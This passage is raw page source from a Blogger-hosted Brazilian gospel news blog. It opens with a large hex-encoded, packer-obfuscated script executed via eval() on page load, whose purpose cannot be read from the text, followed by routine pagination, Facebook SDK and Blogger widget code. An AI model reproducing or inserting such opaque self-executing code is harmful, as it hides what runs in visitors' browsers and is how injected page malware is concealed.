\x66\x5C\x31\x33\x5C\x31\x33\x5C\x31\x33\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x66\x5C\x4A\x5C\x69\x5C\x6D\x5C\x67\x5C\x6A\x5C\x66\x5C\x4F\x5C\x77\x5C\x67\x5C\x69\x5C\x4D\x5C\x66\x5C\x75\x5C\x67\x5C\x6D\x5C\x44\x5C\x66\x5C\x5A\x5C\x31\x31\x5C\x31\x6F\x5C\x55\x5C\x58\x5C\x43\x5C\x53\x5C\x49\x5C\x66\x5C\x74\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x67\x5C\x77\x5C\x6D\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x75\x5C\x67\x5C\x6E\x5C\x69\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x66\x5C\x74\x5C\x69\x5C\x6E\x5C\x67\x5C\x50\x5C\x41\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x4A\x5C\x44\x5C\x4F\x5C\x6A\x5C\x6C\x5C\x78\x5C\x48\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x44\x5C\x4F\x5C\x67\x5C\x66\x5C\x75\x5C\x67\x5C\x45\x5C\x6C\x5C\x69\x5C\x66\x5C\x58\x5C\x31\x31\x5C\x5A\x5C\x57\x5C\x31\x30\x5C\x31\x6F\x5C\x54\x5C\x31\x31\x5C\x31\x35\x5C\x58\x5C\x43\x5C\x57\x5C\x66\x5C\x67\x5C\x75\x5C\x4F\x5C\x67\x5C\x45\x5C\x66\x5C\x6E\x5C\x67\x5C\x77\x5C\x75\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x48\x5C\x41\x5C\x6E\x5C\x66\x5C\x69\x5C\x45\x5C\x45\x5C\x4B\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x33\x5C\x77\x5C\x69\x5C\x4A\x5C\x66\x5C\x58\x5C\x69\x5C\x6E\x5C\x48\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x48\x5C\x41\x5C\x77\x5C\x66\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x75\x5C\x69\x5C\x6C\x5C\x6D\x5C\x66\x5C\x74\x5C\x6A\x5C\x67\x5C\x69\x5C\x77\x5C\x66\x5C\x48\x5C\x6E\x5C\x6E\x5C\x4A\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x31\x32\x5C\x66\x5C\x4F\x5C\x6A\x5C\x66\x5C\x45\x5C\x41\x5C\x74\x5C\x44\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x6A\x5C\x67\x5C\x31\x32\x5C\x67\x5C\x6A\x5C\x66\x5C\x6C\x5C\x75\x5C\x4A\x5C\x41\x5C\x77\x5C\x6E\x5C\x69\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x78\x5C\x67\x5C\x66\x5C\x4F\x5C\x6E\x5C\x66\x5C\x69\x5C\x6A\x5C\x6C\x5C\x50\x5C\x6D\x5C\x66\x5C\x6E\x5C\x77\x5C\x44\x5C\x67\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x6D\x5C\x45\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x67\x5C\x78\x5C\x66\x5C\x69\x5C\x31\x32\x5C\x69\x5C\x6E\x5C\x69\x5C\x77\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x74\x5C\x4D\x5C\x66\x5C\x48\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x4F\x5C\x52\x5C\x66\x5C\x4F\x5C\x30\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x45\x5C\x67\x5C\x41\x5C\x78\x5C\x66\x5C\x52\x5C\x6A\x5C\x41\x5C\x41\x5C\x77\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x66\x5C\x4F\x5C\x64\x5C\x66\x5C\x4F\x5C\x76\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x66\x5C\x31\x34\x5C\x41\x5C\x4A\x5C\x44\x5C\x6A\x5C\x69\x5C\x77\x5C\x31\x34\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x4F\x5C\x4A\x5C\x66\x5C\x74\x5C\x75\x5C\x75\x5C\x66\x5C\x31\x67\x5C\x4D\x5C\x66\x5C\x4A\x5C\x6D\x5C\x50\x5C\x66\x5C\x78\x5C\x6E\x5C\x77\x5C\x41\x5C\x6D\x5C\x50\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x44\x5C\x67\x5C\x66\x5C\x41\x5C\x44\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x67\x5C\x6E\x5C\x43\x5C\x6E\x5C\x6E\x5C\x77\x5C\x6C\x5C\x4F\x5C\x44\x5C\x6E\x5C\x67\x5C\x66\x5C\x41\x5C\x52\x5C\x52\x5C\x78\x5C\x67\x5C\x6E\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x78\x5C\x4A\x5C\x41\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6E\x5C\x41\x5C\x4A\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6A\x5C\x41\x5C\x74\x5C\x69\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x56\x5C\x66\x5C\x74\x5C\x48\x5C\x6C\x5C\x6A\x5C\x45\x5C\x77\x5C\x67\x5C\x6D\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x77\x5C\x74\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x30\x5C\x66\x5C\x74\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x36\x5C\x74\x5C\x44\x5C\x73\x5C\x31\x33\x5C\x31\x37\x5C\x4F\x5C\x31\x32\x5C\x31\x39\x5C\x73\x5C\x47\x5C\x48\x5C\x55\x5C\x41\x5C\x31\x64\x5C\x76\x5C\x77\x5C\x55\x5C\x31\x6F\x5C\x78\x5C\x31\x39\x5C\x6A\x5C\x59\x5C\x31\x62\x5C\x76\x5C\x31\x6B\x5C\x4D\x5C\x59\x5C\x31\x66\x5C\x47\x5C\x30\x5C\x49\x5C\x43\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4E\x5C\x31\x38\x5C\x78\x5C\x66\x5C\x75\x5C\x59\x5C\x31\x39\x5C\x31\x34\x5C\x55\x5C\x66\x5C\x31\x61\x5C\x44\x5C\x31\x31\x5C\x59\x5C\x6D\x5C\x66\x5C\x44\x5C\x4B\x5C\x51\x5C\x31\x66\x5C\x50\x5C\x31\x61\x5C\x54\x5C\x55\x5C\x48\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x6C\x5C\x52\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x46\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x30\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x46\x5C\x66\x5C\x41\x5C\x75\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x44\x5C\x75\x5C\x75\x5C\x69\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x59\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x59\x5C\x6C\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x67\x5C\x6A\x5C\x67\x5C\x74\x5C\x6E\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x30\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x66\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x66\x5C\x78\x5C\x46\x5C\x56\x5C\x66\x5C\x74\x5C\x6A\x5C\x6C\x5C\x74\x5C\x4D\x5C\x66\x5C\x4A\x5C\x69\x5C\x6E\x5C\x48\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x48\x5C\x66\x5C\x48\x5C\x41\x5C\x78\x5C\x6E\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x75\x5C\x66\x5C\x4F\x5C\x41\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x6C\x5C\x4F\x5C\x66\x5C\x48\x5C\x67\x5C\x6C\x5C\x50\x5C\x48\x5C\x6E\x5C\x66\x5C\x48\x5C\x30\x5C\x66\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6D\x5C\x4D\x5C\x66\x5C\x31\x68\x5C\x44\x5C\x45\x5C\x77\x5C\x66\x5C\x74\x5C\x44\x5C\x78\x5C\x6E\x5C\x41\x5C\x75\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x57\x5C\x41\x5C\x4A\x5C\x66\x5C\x4F\x5C\x31\x69\x5C\x66\x5C\x31\x6F\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x6E\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x45\x5C\x6C\x5C\x78\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x69\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x69\x5C\x77\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x77\x5C\x50\x5C\x6C\x5C\x6D\x5C\x66\x5C\x54\x5C\x77\x5C\x67\x5C\x67\x5C\x66\x5C\x78\x5C\x76\x5C\x56\x5C\x66\x5C\x52\x5C\x41\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x67\x5C\x66\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x4C\x5C\x6A\x5C\x41\x5C\x50\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x74\x5C\x67\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x30\x5C\x67\x5C\x76\x5C\x66\x5C\x4F\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x67\x5C\x52\x5C\x6E\x5C\x66\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x66\x5C\x48\x5C\x41\x5C\x75\x5C\x67\x5C\x66\x5C\x6E\x5C\x74\x5C\x66\x5C\x45\x5C\x41\x5C\x52\x5C\x41\x5C\x6A\x5C\x6A\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6A\x5C\x66\x5C\x75\x5C\x31\x67\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x49\x5C\x6A\x5C\x67\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4C\x5C\x31\x67\x5C\x55\x5C\x45\x5C\x66\x5C\x41\x5C\x6D\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x67\x5C\x52\x5C\x52\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x67\x5C\x77\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x69\x5C\x6C\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x6D\x5C\x45\x5C\x66\x5C\x78\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x41\x5C\x6D\x5C\x66\x5C\x50\x5C\x6C\x5C\x66\x5C\x41\x5C\x4A\x5C\x69\x5C\x74\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x30\x5C\x66\x5C\x78\x5C\x48\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x67\x5C\x66\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x57\x5C\x6C\x5C\x75\x5C\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x4E\x5C\x41\x5C\x31\x33\x5C\x6D\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x48\x5C\x6C\x5C\x45\x5C\x67\x5C\x66\x5C\x6C\x5C\x74\x5C\x41\x5C\x6D\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x57\x5C\x41\x5C\x50\x5C\x50\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6C\x5C\x45\x5C\x67\x5C\x4F\x5C\x69\x5C\x77\x5C\x66\x5C\x64\x5C\x56\x5C\x47\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x66\x5C\x4F\x5C\x6A\x5C\x44\x5C\x77\x5C\x66\x5C\x52\x5C\x41\x5C\x74\x5C\x44\x5C\x78\x5C\x66\x5C\x52\x5C\x52\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x41\x5C\x77\x5C\x66\x5C\x6C\x5C\x6D\x5C\x48\x5C\x67\x5C\x77\x5C\x6C\x5C\x6E\x5C\x66\x5C\x31\x66\x5C\x31\x33\x5C\x31\x64\x5C\x4C\x5C\x55\x5C\x44\x5C\x31\x32\x5C\x31\x33\x5C\x41\x5C\x31\x6C\x5C\x31\x63\x5C\x66\x5C\x31\x61\x5C\x78\x5C\x51\x5C\x4D\x5C\x4B\x5C\x55\x5C\x58\x5C\x41\x5C\x6A\x5C\x6E\x5C\x55\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4B\x5C\x46\x5C\x74\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x31\x34\x5C\x31\x62\x5C\x6F\x5C\x31\x69\x5C\x49\x5C\x31\x36\x5C\x6D\x5C\x47\x5C\x66\x5C\x6D\x5C\x6E\x5C\x48\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x5A\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x41\x5C\x31\x33\x5C\x6A\x5C\x4B\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x67\x5C\x77\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x35\x5C\x49\x5C\x31\x61\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x6F\x5C\x47\x5C\x30\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x43\x5C\x5A\x5C\x4E\x5C\x31\x31\x5C\x58\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x6C\x5C\x31\x31\x5C\x31\x35\x5C\x43\x5C\x4C\x5C\x31\x31\x5C\x31\x65\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x52\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x61\x5C\x55\x5C\x4E\x5C\x49\x5C\x31\x31\x5C\x31\x6C\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x30\x5C\x66\x5C\x4B\x5C\x43\x5C\x31\x35\x5C\x31\x31\x5C\x31\x38\x5C\x31\x6C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4F\x5C\x30\x5C\x6F\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x4A\x5C\x41\x5C\x6D\x5C\x78\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x45\x5C\x41\x5C\x6E\x5C\x78\x5C\x66\x5C\x31\x64\x5C\x47\x5C\x47\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x41\x5C\x4A\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x57\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x56\x5C\x56\x5C\x47\x5C\x66\x5C\x78\x5C\x75\x5C\x69\x5C\x77\x5C\x6E\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x6C\x5C\x41\x5C\x77\x5C\x69\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x64\x5C\x66\x5C\x66\x5C\x48\x5C\x67\x5C\x69\x5C\x45\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x45\x5C\x66\x5C\x4F\x5C\x31\x6F\x5C\x77\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x4B\x5C\x31\x31\x5C\x58\x5C\x58\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x59\x5C\x43\x5C\x4C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x31\x6C\x5C\x49\x5C\x43\x5C\x31\x35\x5C\x4B\x5C\x31\x30\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x69\x5C\x50\x5C\x78\x5C\x66\x5C\x59\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x35\x5C\x31\x5C\x78\x5C\x4A\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x33\x5C\x35\x5C\x66\x5C\x35\x5C\x34\x5C\x68\x5C\x47\x5C\x68\x5C\x70\x5C\x71\x5C\x34\x5C\x34\x5C\x31\x77\x22\x3B\x31\x78\x28\x31\x74\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x78\x33\x31\x7C\x78\x32\x65\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x32\x37\x7C\x78\x35\x63\x7C\x78\x32\x30\x7C\x78\x33\x64\x7C\x78\x32\x66\x7C\x78\x33\x63\x7C\x78\x32\x62\x7C\x78\x33\x65\x7C\x78\x33\x32\x7C\x78\x32\x64\x7C\x78\x37\x63\x7C\x78\x36\x35\x7C\x78\x32\x63\x7C\x78\x36\x31\x7C\x78\x36\x63\x7C\x78\x33\x62\x7C\x78\x36\x39\x7C\x78\x36\x65\x7C\x78\x37\x34\x7C\x78\x33\x36\x7C\x78\x37\x62\x7C\x78\x37\x64\x7C\x78\x32\x34\x7C\x78\x33\x39\x7C\x78\x36\x33\x7C\x78\x36\x64\x7C\x78\x33\x33\x7C\x78\x37\x32\x7C\x78\x37\x33\x7C\x78\x35\x62\x7C\x78\x35\x64\x7C\x78\x36\x66\x7C\x78\x33\x61\x7C\x78\x34\x31\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x33\x34\x7C\x78\x33\x30\x7C\x78\x36\x38\x7C\x78\x34\x35\x7C\x78\x37\x30\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x36\x62\x7C\x78\x34\x34\x7C\x78\x36\x32\x7C\x78\x36\x37\x7C\x78\x36\x61\x7C\x78\x36\x36\x7C\x78\x34\x37\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x33\x35\x7C\x78\x35\x34\x7C\x78\x34\x64\x7C\x78\x34\x63\x7C\x78\x34\x65\x7C\x78\x34\x38\x7C\x78\x34\x66\x7C\x78\x37\x36\x7C\x78\x37\x37\x7C\x78\x35\x30\x7C\x78\x35\x32\x7C\x78\x34\x62\x7C\x78\x34\x61\x7C\x78\x35\x35\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x37\x7C\x78\x35\x31\x7C\x78\x33\x38\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x37\x39\x7C\x78\x37\x31\x7C\x78\x37\x38\x7C\x78\x35\x61\x7C\x78\x37\x61\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x32\x33\x7C\x78\x35\x66\x7C\x78\x33\x66\x7C\x78\x32\x31\x7C\x78\x32\x61\x7C\x78\x35\x65\x7C\x5F\x70\x76\x33\x73\x66\x55\x7C\x76\x61\x72\x7C\x78\x32\x35\x7C\x78\x30\x61\x7C\x65\x76\x61\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xd7c0x1,_0xd7c0x2,_0xd7c0x3,_0xd7c0x4,_0xd7c0x5,_0xd7c0x6){_0xd7c0x5= function(_0xd7c0x3){return (_0xd7c0x3< _0xd7c0x2?_0x163f[4]:_0xd7c0x5(parseInt(_0xd7c0x3/ _0xd7c0x2)))+ ((_0xd7c0x3= _0xd7c0x3% _0xd7c0x2)> 35?String[_0x163f[5]](_0xd7c0x3+ 29):_0xd7c0x3.toString(36))};while(_0xd7c0x3--){if(_0xd7c0x4[_0xd7c0x3]){_0xd7c0x1= _0xd7c0x1[_0x163f[8]]( new RegExp(_0x163f[6]+ _0xd7c0x5(_0xd7c0x3)+ _0x163f[6],_0x163f[7]),_0xd7c0x4[_0xd7c0x3])}};return _0xd7c0x1}(_0x163f[0],62,96,_0x163f[3][_0x163f[2]](_0x163f[1])))
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
google.com, pub-1504690508349431, DIRECT, f08c47fec0942fa0
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4R_vpBhHy0ugjxAPplXEE__lT_ng:1769631679839';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d621029077846827142','//www.newsgospel.com.br/2017/08/bruna-karla-lanca-video-para-sua-nova_23.html','621029077846827142');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '621029077846827142', 'title': 'News Gospel', 'url': 'https://www.newsgospel.com.br/2017/08/bruna-karla-lanca-video-para-sua-nova_23.html', 'canonicalUrl': 'https://www.newsgospel.com.br/2017/08/bruna-karla-lanca-video-para-sua-nova_23.html', 'homepageUrl': 'https://www.newsgospel.com.br/', 'searchUrl': 'https://www.newsgospel.com.br/search', 'canonicalHomepageUrl': 'https://www.newsgospel.com.br/', 'blogspotFaviconUrl': 'https://www.newsgospel.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22News Gospel - RSS\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/621029077846827142/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/1949814689888243165/comments/default\x22 /\x3e\n', 'meTag': '', 